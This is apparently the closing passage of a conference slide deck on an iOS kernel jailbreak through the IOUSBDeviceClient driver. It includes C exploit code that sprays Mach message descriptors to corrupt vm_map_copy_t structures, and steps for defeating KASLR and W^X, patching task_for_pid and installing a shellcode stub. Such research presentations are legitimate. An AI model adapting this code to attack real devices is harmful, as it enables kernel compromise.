table[2] = (KernelBufferAddress - SIZE_OF_VM_MAP_COPY_T) - SIZE_OF_KALLOC_BUFFER + SIZE_OF_VM_MAP_COPY_T - KERNEL_READ_SECTION_SIZE;
table[3] = KernelBufferAddress + (sizeof(uint32_t) * 2) - (209 * sizeof(uint32_t));
table[FIRST_ARG_INDEX] = KernelBufferAddress - (sizeof(uint32_t) * 23);
table[5] = fn;
// This will overwrite up to and including kdata in KernelBufferIndex - 1's vm_map_copy_t
table[6] = KERNEL_READ_SECTION_SIZE + __builtin_offsetof(struct vm_map_copy, c_k.kdata) + sizeof(fake.c_k.kdata);
table[7] = 0x872c93c8;
table[8] = 1;
table[9] = 0xb030d179;
      int i;
      for(i = 0; i < OOL_DESCRIPTORS; ++i)</pre>
          if(i == (KernelBufferIndex + 1))
              msg.descriptors[i].address = fake_data;
              msg.descriptors[i].address = table;
          msg.descriptors[i].size = KERNEL_BUFFER_SIZE;
          msg.descriptors[i].deallocate = 0;
          msg.descriptors[i].copy = MACH_MSG_PHYSICAL_COPY;
          msg.descriptors[i].type = MACH_MSG_OOL_DESCRIPTOR;
      mach_msg(&recv_msg.header, MACH_RCV_MSG, 0, sizeof(recv_msg), MachServerPort, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
      mach_msg(&msg.header, MACH_SEND_MSG, msg.header.msgh_size, 0, MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
      IOConnectCallScalarMethod(connect, 15, args, 1, NULL, NULL);
      for(i = 0; i < OOL_DESCRIPTORS; ++i)</pre>
          vm_deallocate(mach_task_self(), (vm_address_t)recv_msg.descriptors[i].address, recv_msg.descriptors[i].size);
      mach_msg(&recv_msg.header, MACH_RCV_MSG, 0, sizeof(recv_msg), MachServerPort, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
      mach_msg(&msg.header, MACH_SEND_MSG, msg.header.msgh_size, 0, MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
```





# PUTTING IT ALL TOGETHER



- Wait for IOUSBDeviceClient driver to come up.
- Crash kernel once using
   call\_indirect(data abort) and thread
   exception handling to get current boot's offset of
   stallPipe 1. Calculate KASLR offset.
- Load cached memmove offset or find memmove by reading default\_pager() function (always first function in iOS XNU) and looking for memset.memmove is right above memset.
- Load other cached offsets or use memmove in more reliable read-anywhere primitive to dynamically find them.



- Get around kernel W^X by directly patching kernel hardware page tables to make patch targets in kernel text writable.
  - Call kernel flush TLB function.
  - Requires kernel-read anywhere to walk tables.
- Patch task\_for\_pid to enable task\_for\_pid for PID 0 (kernel\_task) to be called.
- Install shell code stub to syscall 0 to avoid using IOUSB again due to potential race conditions with kalloc'ed mach msg OOL descriptors.
- Do rest of the patches using vm\_write/vm\_read calls. Use shell code stub to flush caches, etc.



- Clean up
  - Fix the kalloc leak from jumping to the exception vectors.
  - Stick around until USB device descriptors fully initialized.
    - Due to sloppy programming of the driver, USB device descriptors must be configured before the first driver user client is shut down, or they can never be configured again.

# IMPROVEMENTS FOR THE FUTURE

- Reusable patch finding routines that make it easier to find needed offsets in the era of PIC
  - https://github.com/planetbeing/ios-jailbreakpatchfinder
- Internationalized jailbreak software to serve the growing non-English speaking jailbreak community.

**a** @ev